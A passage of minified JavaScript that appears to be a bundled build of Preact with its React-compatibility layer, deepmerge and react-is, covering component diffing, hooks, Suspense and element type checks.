at(C,U),d.constructor=q,d.render=vd),ee&&ee.sub(d),d.props=C,d.state||(d.state={}),d.context=U,d.__n=r,b=d.__d=!0,d.__h=[],d._sb=[]),E&&d.__s==null&&(d.__s=d.state),E&&q.getDerivedStateFromProps!=null&&(d.__s==d.state&&(d.__s=qt({},d.__s)),qt(d.__s,q.getDerivedStateFromProps(C,d.__s))),y=d.props,I=d.state,d.__v=t,b)E&&q.getDerivedStateFromProps==null&&d.componentWillMount!=null&&d.componentWillMount(),E&&d.componentDidMount!=null&&d.__h.push(d.componentDidMount);else{if(E&&q.getDerivedStateFromProps==null&&C!==y&&d.componentWillReceiveProps!=null&&d.componentWillReceiveProps(C,U),!d.__e&&(d.shouldComponentUpdate!=null&&d.shouldComponentUpdate(C,d.__s,U)===!1||t.__v===o.__v)){for(t.__v!==o.__v&&(d.props=C,d.state=d.__s,d.__d=!1),t.__e=o.__e,t.__k=o.__k,t.__k.forEach(function(me){me&&(me.__=t)}),F=0;F<d._sb.length;F++)d.__h.push(d._sb[F]);d._sb=[],d.__h.length&&i.push(d);break e}d.componentWillUpdate!=null&&d.componentWillUpdate(C,d.__s,U),E&&d.componentDidUpdate!=null&&d.__h.push(function(){d.componentDidUpdate(y,I,A)})}if(d.context=U,d.props=C,d.__P=e,d.__e=!1,$=ue.__r,te=0,E){for(d.state=d.__s,d.__d=!1,$&&$(t),m=d.render(d.props,d.state,d.context),oe=0;oe<d._sb.length;oe++)d.__h.push(d._sb[oe]);d._sb=[]}else do d.__d=!1,$&&$(t),m=d.render(d.props,d.state,d.context),d.state=d.__s;while(d.__d&&++te<25);d.state=d.__s,d.getChildContext!=null&&(r=qt(qt({},r),d.getChildContext())),E&&!b&&d.getSnapshotBeforeUpdate!=null&&(A=d.getSnapshotBeforeUpdate(y,I)),Op(e,en(ae=m!=null&&m.type===Oe&&m.key==null?m.props.children:m)?ae:[ae],t,o,r,n,a,i,s,c,u),d.base=t.__e,t.__u&=-161,d.__h.length&&i.push(d),k&&(d.__E=d.__=null)}catch(me){if(t.__v=null,c||a!=null){for(t.__u|=c?160:32;s&&s.nodeType===8&&s.nextSibling;)s=s.nextSibling;a[a.indexOf(s)]=null,t.__e=s}else t.__e=o.__e,t.__k=o.__k;ue.__e(me,t,o)}else a==null&&t.__v===o.__v?(t.__k=o.__k,t.__e=o.__e):t.__e=wd(o.__e,t,o,r,n,a,i,c,u);(m=ue.diffed)&&m(t)}function Dp(e,t,o){t.__d=void 0;for(var r=0;r<o.length;r++)Qa(o[r],o[++r],o[++r]);ue.__c&&ue.__c(t,e),e.some(function(n){try{e=n.__h,n.__h=[],e.some(function(a){a.call(n)})}catch(a){ue.__e(a,n.__v)}})}function wd(e,t,o,r,n,a,i,s,c){var u,m,d,b,y,I,A,k=o.props,C=t.props,E=t.type;if(E==="svg"?n="http://www.w3.org/2000/svg":E==="math"?n="http://www.w3.org/1998/Math/MathML":n||(n="http://www.w3.org/1999/xhtml"),a!=null){for(u=0;u<a.length;u++)if((y=a[u])&&"setAttribute"in y==!!E&&(E?y.localName===E:y.nodeType===3)){e=y,a[u]=null;break}}if(e==null){if(E===null)return document.createTextNode(C);e=document.createElementNS(n,E,C.is&&C),a=null,s=!1}if(E===null)k===C||s&&e.data===C||(e.data=C);else{if(a=a&&fr.call(e.childNodes),k=o.props||mr,!s&&a!=null)for(k={},u=0;u<e.attributes.length;u++)k[(y=e.attributes[u]).name]=y.value;for(u in k)if(y=k[u],u!="children"){if(u=="dangerouslySetInnerHTML")d=y;else if(u!=="key"&&!(u in C)){if(u=="value"&&"defaultValue"in C||u=="checked"&&"defaultChecked"in C)continue;Zr(e,u,null,y,n)}}for(u in C)y=C[u],u=="children"?b=y:u=="dangerouslySetInnerHTML"?m=y:u=="value"?I=y:u=="checked"?A=y:u==="key"||s&&typeof y!="function"||k[u]===y||Zr(e,u,y,k[u],n);if(m)s||d&&(m.__html===d.__html||m.__html===e.innerHTML)||(e.innerHTML=m.__html),t.__k=[];else if(d&&(e.innerHTML=""),Op(e,en(b)?b:[b],t,o,r,E==="foreignObject"?"http://www.w3.org/1999/xhtml":n,a,i,a?a[0]:o.__k&&Ao(o,0),s,c),a!=null)for(u=a.length;u--;)a[u]!=null&&Ap(a[u]);s||(u="value",I!==void 0&&(I!==e[u]||E==="progress"&&!I||E==="option"&&I!==k[u])&&Zr(e,u,I,k[u],n),u="checked",A!==void 0&&A!==e[u]&&Zr(e,u,A,k[u],n))}return e}function Qa(e,t,o){try{if(typeof e=="function"){var r=typeof e.__u=="function";r&&e.__u(),r&&t==null||(e.__u=e(t))}else e.current=t}catch(n){ue.__e(n,o)}}function ja(e,t,o){var r,n;if(ue.unmount&&ue.unmount(e),(r=e.ref)&&(r.current&&r.current!==e.__e||Qa(r,null,t)),(r=e.__c)!=null){if(r.componentWillUnmount)try{r.componentWillUnmount()}catch(a){ue.__e(a,t)}r.base=r.__P=null}if(r=e.__k)for(n=0;n<r.length;n++)r[n]&&ja(r[n],t,o||typeof e.type!="function");o||e.__e==null||Ap(e.__e),e.__c=e.__=e.__e=e.__d=void 0}function vd(e,t,o){return this.constructor(e,o)}function Ht(e,t,o){var r,n,a,i;ue.__&&ue.__(e,t),n=(r=typeof o=="function")?null:o&&o.__k||t.__k,a=[],i=[],Va(t,e=(!r&&o||t).__k=g(Oe,null,[e]),n||mr,mr,t.namespaceURI,!r&&o?[o]:n?null:t.firstChild?fr.call(t.childNodes):null,a,!r&&o?o:n?n.__e:t.firstChild,r,i),Dp(a,e,i)}function qa(e,t){Ht(e,t,qa)}function Tp(e,t,o){var r,n,a,i,s=qt({},e.props);for(a in e.type&&e.type.defaultProps&&(i=e.type.defaultProps),t)a=="key"?r=t[a]:a=="ref"?n=t[a]:s[a]=t[a]===void 0&&i!==void 0?i[a]:t[a];return arguments.length>2&&(s.children=arguments.length>3?fr.call(arguments,2):o),dr(e.type,s,r||e.key,n||e.ref,null)}function tt(e,t){var o={__c:t="__cC"+Sp++,__:e,Consumer:function(r,n){return r.children(n)},Provider:function(r){var n,a;return this.getChildContext||(n=[],(a={})[t]=this,this.getChildContext=function(){return a},this.componentWillUnmount=function(){n=null},this.shouldComponentUpdate=function(i){this.props.value!==i.value&&n.some(function(s){s.__e=!0,$a(s)})},this.sub=function(i){n.push(i);var s=i.componentWillUnmount;i.componentWillUnmount=function(){n&&n.splice(n.indexOf(i),1),s&&s.call(i)}}),r.children}};return o.Provider.__=o.Consumer.contextType=o}var fr,ue,Pp,gd,Co,yp,kp,Wa,Ja,Ka,Xa,Sp,mr,Cp,xd,en,re=qo(()=>{p();l();mr={},Cp=[],xd=/acit|ex(?:s|g|n|p|$)|rph|grid|ows|mnc|ntw|ine[ch]|zoo|^ord|itera/i,en=Array.isArray;fr=Cp.slice,ue={__e:function(e,t,o,r){for(var n,a,i;t=t.__;)if((n=t.__c)&&!n.__)try{if((a=n.constructor)&&a.getDerivedStateFromError!=null&&(n.setState(a.getDerivedStateFromError(e)),i=n.__d),n.componentDidCatch!=null&&(n.componentDidCatch(e,r||{}),i=n.__d),i)return n.__E=n}catch(s){e=s}throw e}},Pp=0,gd=function(e){return e!=null&&e.constructor==null},at.prototype.setState=function(e,t){var o;o=this.__s!=null&&this.__s!==this.state?this.__s:this.__s=qt({},this.state),typeof e=="function"&&(e=e(qt({},o),this.props)),e&&qt(o,e),e!=null&&this.__v&&(t&&this._sb.push(t),$a(this))},at.prototype.forceUpdate=function(e){this.__v&&(this.__e=!0,e&&this.__h.push(e),$a(this))},at.prototype.render=Oe,Co=[],kp=typeof Promise=="function"?Promise.prototype.then.bind(Promise.resolve()):setTimeout,Wa=function(e,t){return e.__v.__b-t.__v.__b},Yr.__r=0,Ja=0,Ka=vp(!1),Xa=vp(!0),Sp=0});function Io(e,t){Be.__h&&Be.__h(Ae,e,zo||t),zo=0;var o=Ae.__H||(Ae.__H={__:[],__h:[]});return e>=o.__.length&&o.__.push({}),o.__[e]}function M(e){return zo=1,hr(Wp,e)}function hr(e,t,o){var r=Io(Zt++,2);if(r.t=e,!r.__c&&(r.__=[o?o(t):Wp(void 0,t),function(s){var c=r.__N?r.__N[0]:r.__[0],u=r.t(c,s);c!==u&&(r.__N=[u,r.__[1]],r.__c.setState({}))}],r.__c=Ae,!Ae.u)){var n=function(s,c,u){if(!r.__c.__H)return!0;var m=r.__c.__H.__.filter(function(b){return!!b.__c});if(m.every(function(b){return!b.__N}))return!a||a.call(this,s,c,u);var d=!1;return m.forEach(function(b){if(b.__N){var y=b.__[0];b.__=b.__N,b.__N=void 0,y!==b.__[0]&&(d=!0)}}),!(!d&&r.__c.props===s)&&(!a||a.call(this,s,c,u))};Ae.u=!0;var a=Ae.shouldComponentUpdate,i=Ae.componentWillUpdate;Ae.componentWillUpdate=function(s,c,u){if(this.__e){var m=a;a=void 0,n(s,c,u),a=m}i&&i.call(this,s,c,u)},Ae.shouldComponentUpdate=n}return r.__N||r.__}function de(e,t){var o=Io(Zt++,3);!Be.__s&&ei(o.__H,t)&&(o.__=e,o.i=t,Ae.__H.__h.push(o))}function Oo(e,t){var o=Io(Zt++,4);!Be.__s&&ei(o.__H,t)&&(o.__=e,o.i=t,Ae.__h.push(o))}function At(e){return zo=5,ke(function(){return{current:e}},[])}function rn(e,t,o){zo=6,Oo(function(){return typeof e=="function"?(e(t()),function(){return e(null)}):e?(e.current=t(),function(){return e.current=null}):void 0},o==null?o:o.concat(e))}function ke(e,t){var o=Io(Zt++,7);return ei(o.__H,t)&&(o.__=e(),o.__H=t,o.__h=e),o.__}function ye(e,t){return zo=8,ke(function(){return e},t)}function ze(e){var t=Ae.context[e.__c],o=Io(Zt++,9);return o.c=e,t?(o.__==null&&(o.__=!0,t.sub(Ae)),t.props.value):e.__}function nn(e,t){Be.useDebugValue&&Be.useDebugValue(t?t(e):e)}function Pd(e){var t=Io(Zt++,10),o=M();return t.__=e,Ae.componentDidCatch||(Ae.componentDidCatch=function(r,n){t.__&&t.__(r,n),o[1](r)}),[o[0],function(){o[1](void 0)}]}function an(){var e=Io(Zt++,11);if(!e.__){for(var t=Ae.__v;t!==null&&!t.__m&&t.__!==null;)t=t.__;var o=t.__m||(t.__m=[0,0]);e.__="P"+o[0]+"-"+o[1]++}return e.__}function kd(){for(var e;e=zp.shift();)if(e.__P&&e.__H)try{e.__H.__h.forEach(on),e.__H.__h.forEach(Ya),e.__H.__h=[]}catch(t){e.__H.__h=[],Be.__e(t,e.__v)}}function Sd(e){var t,o=function(){clearTimeout(r),Hp&&cancelAnimationFrame(t),setTimeout(e)},r=setTimeout(o,100);Hp&&(t=requestAnimationFrame(o))}function on(e){var t=Ae,o=e.__c;typeof o=="function"&&(e.__c=void 0,o()),Ae=t}function Ya(e){var t=Ae;e.__c=e.__(),Ae=t}function ei(e,t){return!e||e.length!==t.length||t.some(function(o,r){return o!==e[r]})}function Wp(e,t){return typeof t=="function"?t(e):t}var Zt,Ae,Za,Rp,zo,zp,Be,Mp,Np,Bp,Fp,Gp,Up,Hp,ve=qo(()=>{p();l();re();zo=0,zp=[],Be=ue,Mp=Be.__b,Np=Be.__r,Bp=Be.diffed,Fp=Be.__c,Gp=Be.unmount,Up=Be.__;Be.__b=function(e){Ae=null,Mp&&Mp(e)},Be.__=function(e,t){e&&t.__k&&t.__k.__m&&(e.__m=t.__k.__m),Up&&Up(e,t)},Be.__r=function(e){Np&&Np(e),Zt=0;var t=(Ae=e.__c).__H;t&&(Za===Ae?(t.__h=[],Ae.__h=[],t.__.forEach(function(o){o.__N&&(o.__=o.__N),o.i=o.__N=void 0})):(t.__h.forEach(on),t.__h.forEach(Ya),t.__h=[],Zt=0)),Za=Ae},Be.diffed=function(e){Bp&&Bp(e);var t=e.__c;t&&t.__H&&(t.__H.__h.length&&(zp.push(t)!==1&&Rp===Be.requestAnimationFrame||((Rp=Be.requestAnimationFrame)||Sd)(kd)),t.__H.__.forEach(function(o){o.i&&(o.__H=o.i),o.i=void 0})),Za=Ae=null},Be.__c=function(e,t){t.some(function(o){try{o.__h.forEach(on),o.__h=o.__h.filter(function(r){return!r.__||Ya(r)})}catch(r){t.some(function(n){n.__h&&(n.__h=[])}),t=[],Be.__e(r,o.__v)}}),Fp&&Fp(e,t)},Be.unmount=function(e){Gp&&Gp(e);var t,o=e.__c;o&&o.__H&&(o.__H.__.forEach(function(r){try{on(r)}catch(n){t=n}}),o.__H=void 0,t&&Be.__e(t,o.__v))};Hp=typeof requestAnimationFrame=="function"});var li={};ji(li,{Children:()=>el,Component:()=>at,Fragment:()=>Oe,PureComponent:()=>sn,StrictMode:()=>xl,Suspense:()=>_r,SuspenseList:()=>Wo,__SECRET_INTERNALS_DO_NOT_USE_OR_YOU_WILL_BE_FIRED:()=>ll,cloneElement:()=>ml,createContext:()=>tt,createElement:()=>g,createFactory:()=>cl,createPortal:()=>al,createRef:()=>tn,default:()=>G,findDOMNode:()=>hl,flushSync:()=>gl,forwardRef:()=>pn,hydrate:()=>pl,isElement:()=>bl,isFragment:()=>ul,isMemo:()=>dl,isValidElement:()=>gr,lazy:()=>nl,memo:()=>Yp,render:()=>sl,startTransition:()=>ni,unmountComponentAtNode:()=>fl,unstable_batchedUpdates:()=>_l,useCallback:()=>ye,useContext:()=>ze,useDebugValue:()=>nn,useDeferredValue:()=>ai,useEffect:()=>de,useErrorBoundary:()=>Pd,useId:()=>an,useImperativeHandle:()=>rn,useInsertionEffect:()=>si,useLayoutEffect:()=>Oo,useMemo:()=>ke,useReducer:()=>hr,useRef:()=>At,useState:()=>M,useSyncExternalStore:()=>pi,useTransition:()=>ii,version:()=>Gd});function Zp(e,t){for(var o in t)e[o]=t[o];return e}function oi(e,t){for(var o in e)if(o!=="__source"&&!(o in t))return!0;for(var r in t)if(r!=="__source"&&e[r]!==t[r])return!0;return!1}function sn(e,t){this.props=e,this.context=t}function Yp(e,t){function o(n){var a=this.props.ref,i=a==n.ref;return!i&&a&&(a.call?a(null):a.current=null),t?!t(this.props,n)||!i:oi(this.props,n)}function r(n){return this.shouldComponentUpdate=o,g(e,n)}return r.displayName="Memo("+(e.displayName||e.name)+")",r.prototype.isReactComponent=!0,r.__f=!0,r}function pn(e){function t(o){var r=Zp({},o);return delete r.ref,e(r,o.ref||null)}return t.$$typeof=Cd,t.render=t,t.prototype.isReactComponent=t.__f=!0,t.displayName="ForwardRef("+(e.displayName||e.name)+")",t}function tl(e,t,o){return e&&(e.__c&&e.__c.__H&&(e.__c.__H.__.forEach(function(r){typeof r.__c=="function"&&r.__c()}),e.__c.__H=null),(e=Zp({},e)).__c!=null&&(e.__c.__P===o&&(e.__c.__P=t),e.__c=null),e.__k=e.__k&&e.__k.map(function(r){return tl(r,t,o)})),e}function ol(e,t,o){return e&&o&&(e.__v=null,e.__k=e.__k&&e.__k.map(function(r){return ol(r,t,o)}),e.__c&&e.__c.__P===t&&(e.__e&&o.appendChild(e.__e),e.__c.__e=!0,e.__c.__P=o)),e}function _r(){this.__u=0,this.t=null,this.__b=null}function rl(e){var t=e.__.__c;return t&&t.__a&&t.__a(e)}function nl(e){var t,o,r;function n(a){if(t||(t=e()).then(function(i){o=i.default||i},function(i){r=i}),r)throw r;if(!o)throw t;return g(o,a)}return n.displayName="Lazy",n.__f=!0,n}function Wo(){this.u=null,this.o=null}function Id(e){return this.getChildContext=function(){return e.context},e.children}function Od(e){var t=this,o=e.i;t.componentWillUnmount=function(){Ht(null,t.l),t.l=null,t.i=null},t.i&&t.i!==o&&t.componentWillUnmount(),t.l||(t.i=o,t.l={nodeType:1,parentNode:o,childNodes:[],contains:function(){return!0},appendChild:function(r){this.childNodes.push(r),t.i.appendChild(r)},insertBefore:function(r,n){this.childNodes.push(r),t.i.appendChild(r)},removeChild:function(r){this.childNodes.splice(this.childNodes.indexOf(r)>>>1,1),t.i.removeChild(r)}}),Ht(g(Id,{context:t.context},e.__v),t.l)}function al(e,t){var o=g(Od,{__v:e,i:t});return o.containerInfo=t,o}function sl(e,t,o){return t.__k==null&&(t.textContent=""),Ht(e,t),typeof o=="function"&&o(),e?e.__c:null}function pl(e,t,o){return qa(e,t),typeof o=="function"&&o(),e?e.__c:null}function Md(){}function Nd(){return this.cancelBubble}function Bd(){return this.defaultPrevented}function cl(e){return g.bind(null,e)}function gr(e){return!!e&&e.$$typeof===il}function ul(e){return gr(e)&&e.type===Oe}function dl(e){return!!e&&!!e.displayName&&(typeof e.displayName=="string"||e.displayName instanceof String)&&e.displayName.startsWith("Memo(")}function ml(e){return gr(e)?Tp.apply(null,arguments):e}function fl(e){return!!e.__k&&(Ht(null,e),!0)}function hl(e){return e&&(e.base||e.nodeType===1&&e)||null}function ni(e){e()}function ai(e){return e}function ii(){return[!1,ni]}function pi(e,t){var o=t(),r=M({h:{__:o,v:t}}),n=r[0].h,a=r[1];return Oo(function(){n.__=o,n.v=t,ti(n)&&a({h:n})},[e,o,t]),de(function(){return ti(n)&&a({h:n}),e(function(){ti(n)&&a({h:n})})},[e]),o}function ti(e){var t,o,r=e.v,n=e.__;try{var a=r();return!((t=n)===(o=a)&&(t!==0||1/t==1/o)||t!=t&&o!=o)}catch(i){return!0}}var Kp,Cd,Xp,el,Ad,$p,jp,il,Ed,Dd,Td,Ld,Rd,Jp,ri,Fd,Vp,Qp,qp,ll,Gd,_l,gl,xl,si,bl,G,Je=qo(()=>{p();l();re();re();ve();ve();(sn.prototype=new at).isPureReactComponent=!0,sn.prototype.shouldComponentUpdate=function(e,t){return oi(this.props,e)||oi(this.state,t)};Kp=ue.__b;ue.__b=function(e){e.type&&e.type.__f&&e.ref&&(e.props.ref=e.ref,e.ref=null),Kp&&Kp(e)};Cd=typeof Symbol!="undefined"&&Symbol.for&&Symbol.for("react.forward_ref")||3911;Xp=function(e,t){return e==null?null:Ut(Ut(e).map(t))},el={map:Xp,forEach:Xp,count:function(e){return e?Ut(e).length:0},only:function(e){var t=Ut(e);if(t.length!==1)throw"Children.only";return t[0]},toArray:Ut},Ad=ue.__e;ue.__e=function(e,t,o,r){if(e.then){for(var n,a=t;a=a.__;)if((n=a.__c)&&n.__c)return t.__e==null&&(t.__e=o.__e,t.__k=o.__k),n.__c(e,t)}Ad(e,t,o,r)};$p=ue.unmount;ue.unmount=function(e){var t=e.__c;t&&t.__R&&t.__R(),t&&32&e.__u&&(e.type=null),$p&&$p(e)},(_r.prototype=new at).__c=function(e,t){var o=t.__c,r=this;r.t==null&&(r.t=[]),r.t.push(o);var n=rl(r.__v),a=!1,i=function(){a||(a=!0,o.__R=null,n?n(s):s())};o.__R=i;var s=function(){if(!--r.__u){if(r.state.__a){var c=r.state.__a;r.__v.__k[0]=ol(c,c.__c.__P,c.__c.__O)}var u;for(r.setState({__a:r.__b=null});u=r.t.pop();)u.forceUpdate()}};r.__u++||32&t.__u||r.setState({__a:r.__b=r.__v.__k[0]}),e.then(i,i)},_r.prototype.componentWillUnmount=function(){this.t=[]},_r.prototype.render=function(e,t){if(this.__b){if(this.__v.__k){var o=document.createElement("div"),r=this.__v.__k[0].__c;this.__v.__k[0]=tl(this.__b,o,r.__O=r.__P)}this.__b=null}var n=t.__a&&g(Oe,null,e.fallback);return n&&(n.__u&=-33),[g(Oe,null,t.__a?null:e.children),n]};jp=function(e,t,o){if(++o[1]===o[0]&&e.o.delete(t),e.props.revealOrder&&(e.props.revealOrder[0]!=="t"||!e.o.size))for(o=e.u;o;){for(;o.length>3;)o.pop()();if(o[1]<o[0])break;e.u=o=o[2]}};(Wo.prototype=new at).__a=function(e){var t=this,o=rl(t.__v),r=t.o.get(e);return r[0]++,function(n){var a=function(){t.props.revealOrder?(r.push(n),jp(t,e,r)):n()};o?o(a):a()}},Wo.prototype.render=function(e){this.u=null,this.o=new Map;var t=Ut(e.children);e.revealOrder&&e.revealOrder[0]==="b"&&t.reverse();for(var o=t.length;o--;)this.o.set(t[o],this.u=[1,0,this.u]);return e.children},Wo.prototype.componentDidUpdate=Wo.prototype.componentDidMount=function(){var e=this;this.o.forEach(function(t,o){jp(e,o,t)})};il=typeof Symbol!="undefined"&&Symbol.for&&Symbol.for("react.element")||60103,Ed=/^(?:accent|alignment|arabic|baseline|cap|clip(?!PathU)|color|dominant|fill|flood|font|glyph(?!R)|horiz|image(!S)|letter|lighting|marker(?!H|W|U)|overline|paint|pointer|shape|stop|strikethrough|stroke|text(?!L)|transform|underline|unicode|units|v|vector|vert|word|writing|x(?!C))[A-Z]/,Dd=/^on(Ani|Tra|Tou|BeforeInp|Compo)/,Td=/[A-Z0-9]/g,Ld=typeof document!="undefined",Rd=function(e){return(typeof Symbol!="undefined"&&typeof Symbol()=="symbol"?/fil|che|rad/:/fil|che|ra/).test(e)};at.prototype.isReactComponent={},["componentWillMount","componentWillReceiveProps","componentWillUpdate"].forEach(function(e){Object.defineProperty(at.prototype,e,{configurable:!0,get:function(){return this["UNSAFE_"+e]},set:function(t){Object.defineProperty(this,e,{configurable:!0,writable:!0,value:t})}})});Jp=ue.event;ue.event=function(e){return Jp&&(e=Jp(e)),e.persist=Md,e.isPropagationStopped=Nd,e.isDefaultPrevented=Bd,e.nativeEvent=e};Fd={enumerable:!1,configurable:!0,get:function(){return this.class}},Vp=ue.vnode;ue.vnode=function(e){typeof e.type=="string"&&function(t){var o=t.props,r=t.type,n={},a=r.indexOf("-")===-1;for(var i in o){var s=o[i];if(!(i==="value"&&"defaultValue"in o&&s==null||Ld&&i==="children"&&r==="noscript"||i==="class"||i==="className")){var c=i.toLowerCase();i==="defaultValue"&&"value"in o&&o.value==null?i="value":i==="download"&&s===!0?s="":c==="translate"&&s==="no"?s=!1:c[0]==="o"&&c[1]==="n"?c==="ondoubleclick"?i="ondblclick":c!=="onchange"||r!=="input"&&r!=="textarea"||Rd(o.type)?c==="onfocus"?i="onfocusin":c==="onblur"?i="onfocusout":Dd.test(i)&&(i=c):c=i="oninput":a&&Ed.test(i)?i=i.replace(Td,"-$&").toLowerCase():s===null&&(s=void 0),c==="oninput"&&n[i=c]&&(i="oninputCapture"),n[i]=s}}r=="select"&&n.multiple&&Array.isArray(n.value)&&(n.value=Ut(o.children).forEach(function(u){u.props.selected=n.value.indexOf(u.props.value)!=-1})),r=="select"&&n.defaultValue!=null&&(n.value=Ut(o.children).forEach(function(u){u.props.selected=n.multiple?n.defaultValue.indexOf(u.props.value)!=-1:n.defaultValue==u.props.value})),o.class&&!o.className?(n.class=o.class,Object.defineProperty(n,"className",Fd)):(o.className&&!o.class||o.class&&o.className)&&(n.class=n.className=o.className),t.props=n}(e),e.$$typeof=il,Vp&&Vp(e)};Qp=ue.__r;ue.__r=function(e){Qp&&Qp(e),ri=e.__c};qp=ue.diffed;ue.diffed=function(e){qp&&qp(e);var t=e.props,o=e.__e;o!=null&&e.type==="textarea"&&"value"in t&&t.value!==o.value&&(o.value=t.value==null?"":t.value),ri=null};ll={ReactCurrentDispatcher:{current:{readContext:function(e){return ri.__n[e.__c].props.value},useCallback:ye,useContext:ze,useDebugValue:nn,useDeferredValue:ai,useEffect:de,useId:an,useImperativeHandle:rn,useInsertionEffect:si,useLayoutEffect:Oo,useMemo:ke,useReducer:hr,useRef:At,useState:M,useSyncExternalStore:pi,useTransition:ii}}},Gd="17.0.2";_l=function(e,t){return e(t)},gl=function(e,t){return e(t)},xl=Oe;si=Oo,bl=gr;G={useState:M,useId:an,useReducer:hr,useEffect:de,useLayoutEffect:Oo,useInsertionEffect:si,useTransition:ii,useDeferredValue:ai,useSyncExternalStore:pi,startTransition:ni,useRef:At,useImperativeHandle:rn,useMemo:ke,useCallback:ye,useContext:ze,useDebugValue:nn,version:"17.0.2",Children:el,render:sl,hydrate:pl,unmountComponentAtNode:fl,createPortal:al,createElement:g,createContext:tt,createFactory:cl,cloneElement:ml,createRef:tn,Fragment:Oe,isValidElement:gr,isElement:bl,isFragment:ul,isMemo:dl,findDOMNode:hl,Component:at,PureComponent:sn,memo:Yp,forwardRef:pn,flushSync:gl,unstable_batchedUpdates:_l,StrictMode:xl,Suspense:_r,SuspenseList:Wo,lazy:nl,__SECRET_INTERNALS_DO_NOT_USE_OR_YOU_WILL_BE_FIRED:ll}});var Sl=Ie((Uw,kl)=>{"use strict";p();l();var Hd=function(t){return zd(t)&&!Wd(t)};function zd(e){return!!e&&typeof e=="object"}function Wd(e){var t=Object.prototype.toString.call(e);return t==="[object RegExp]"||t==="[object Date]"||$d(e)}var Kd=typeof Symbol=="function"&&Symbol.for,Xd=Kd?Symbol.for("react.element"):60103;function $d(e){return e.$$typeof===Xd}function jd(e){return Array.isArray(e)?[]:{}}function xr(e,t){return t.clone!==!1&&t.isMergeableObject(e)?Ko(jd(e),e,t):e}function Jd(e,t,o){return e.concat(t).map(function(r){return xr(r,o)})}function Vd(e,t){if(!t.customMerge)return Ko;var o=t.customMerge(e);return typeof o=="function"?o:Ko}function Qd(e){return Object.getOwnPropertySymbols?Object.getOwnPropertySymbols(e).filter(function(t){return Object.propertyIsEnumerable.call(e,t)}):[]}function vl(e){return Object.keys(e).concat(Qd(e))}function Pl(e,t){try{return t in e}catch(o){return!1}}function qd(e,t){return Pl(e,t)&&!(Object.hasOwnProperty.call(e,t)&&Object.propertyIsEnumerable.call(e,t))}function Zd(e,t,o){var r={};return o.isMergeableObject(e)&&vl(e).forEach(function(n){r[n]=xr(e[n],o)}),vl(t).forEach(function(n){qd(e,n)||(Pl(e,n)&&o.isMergeableObject(t[n])?r[n]=Vd(n,o)(e[n],t[n],o):r[n]=xr(t[n],o))}),r}function Ko(e,t,o){o=o||{},o.arrayMerge=o.arrayMerge||Jd,o.isMergeableObject=o.isMergeableObject||Hd,o.cloneUnlessOtherwiseSpecified=xr;var r=Array.isArray(t),n=Array.isArray(e),a=r===n;return a?r?o.arrayMerge(e,t,o):Zd(e,t,o):xr(t,o)}Ko.all=function(t,o){if(!Array.isArray(t))throw new Error("first argument should be an array");return t.reduce(function(r,n){return Ko(r,n,o)},{})};var Yd=Ko;kl.exports=Yd});var Wl=Ie(Se=>{"use strict";p();l();var Qe=typeof Symbol=="function"&&Symbol.for,fi=Qe?Symbol.for("react.element"):60103,hi=Qe?Symbol.for("react.portal"):60106,dn=Qe?Symbol.for("react.fragment"):60107,mn=Qe?Symbol.for("react.strict_mode"):60108,fn=Qe?Symbol.for("react.profiler"):60114,hn=Qe?Symbol.for("react.provider"):60109,_n=Qe?Symbol.for("react.context"):60110,_i=Qe?Symbol.for("react.async_mode"):60111,gn=Qe?Symbol.for("react.concurrent_mode"):60111,xn=Qe?Symbol.for("react.forward_ref"):60112,bn=Qe?Symbol.for("react.suspense"):60113,sm=Qe?Symbol.for("react.suspense_list"):60120,yn=Qe?Symbol.for("react.memo"):60115,wn=Qe?Symbol.for("react.lazy"):60116,pm=Qe?Symbol.for("react.block"):60121,lm=Qe?Symbol.for("react.fundamental"):60117,cm=Qe?Symbol.for("react.responder"):60118,um=Qe?Symbol.for("react.scope"):60119;function bt(e){if(typeof e=="object"&&e!==null){var t=e.$$typeof;switch(t){case fi:switch(e=e.type,e){case _i:case gn:case dn:case fn:case mn:case bn:return e;default:switch(e=e&&e.$$typeof,e){case _n:case xn:case wn:case yn:case hn:return e;default:return t}}case hi:return t}}}function zl(e){return bt(e)===gn}Se.AsyncMode=_i;Se.ConcurrentMode=gn;Se.ContextConsumer=_n;Se.ContextProvider=hn;Se.Element=fi;Se.ForwardRef=xn;Se.Fragment=dn;Se.Lazy=wn;Se.Memo=yn;Se.Portal=hi;Se.Profiler=fn;Se.StrictMode=mn;Se.Suspense=bn;Se.isAsyncMode=function(e){return zl(e)||bt(e)===_i};Se.isConcurrentMode=zl;Se.isContextConsumer=function(e){return bt(e)===_n};Se.isContextProvider=function(e){return bt(e)===hn};Se.isElement=function(e){return typeof e=="object"&&e!==null&&e.$$typeof===fi};Se.isForwardRef=function(e){return bt(e)===xn};Se.isFragment=function(e){return bt(e)===dn};Se.isLazy=function(e){return bt(e)===wn};Se.isMemo=function(e){return bt(e)===yn};Se.isPortal=function(e){return bt(e)===hi};Se.isProfiler=function(e){return bt(e)===fn};Se.isStrictMode=function(e){return bt(e)===mn};Se.isSuspense=function(e){return bt(e)===bn};Se.isValidElementType=function(e){return typeof e=="string"||typeof e=="function"||e===dn||e===gn||e===fn||e===mn||e===bn||e===sm||typeof e=="object"&&e!==null&&(e.$$typeof===wn||e.$$typeof===yn||e.$$typeof===hn||e.$$typeof===_n||e.$$typeof===xn||e.$$typeof===lm||e.$$typeof===cm||e.$$typeof===um||e.$$typeof===pm)};Se.typeOf=bt});var Kl=Ie(Ce=>{"use strict";p();l();f.env.NODE_ENV!=="production"&&function(){"use strict";var e=typeof Symbol=="function"&&Symbol.for,t=e?Symbol.for("react.element"):60103,o=e?Symbol.for("react.portal"):60106,r=e?Symbol.for("react.fragment"):60107,n=e?Symbol.for("react.strict_mode"):60108,a=e?Symbol.for("react.profiler"):60114,i=e?Symbol.for("react.provider"):60109,s=e?Symbol.for("react.context"):60110,c=e?Symbol.for("react.async_mode"):60111,u=e?Symbol.for("react.concurrent_mode"):60111,m=e?Symbol.for("react.forward_ref"):60112,d=e?Symbol.for("react.suspense"):60113,b=e?Symbol.for("react.suspense_list"):60120,y=e?Symbol.for("react.memo"):60115,I=e?Symbol.for("react.lazy"):60116,A=e?Symbol.for("react.block"):60121,k=e?Symbol.for("react.fundamental"):60117,C=e?Symbol.for("react.responder"):60118,E=e?Symbol.for("react.scope"):60119;function ee(X){return typeof X=="string"||typeof X=="function"||X===r||X===u||X===a||X===n||X===d||X===b||typeof X=="object"&&X!==null&&(X.$$typeof===I||X.$$typeof===y||X.$$typeof===i||X.$$typeof===s||X.$$typeof===m||X.$$typeof===k||X.$$typeof===C||X.$$typeof===E||X.$$typeof===A)}function U(X){if(typeof 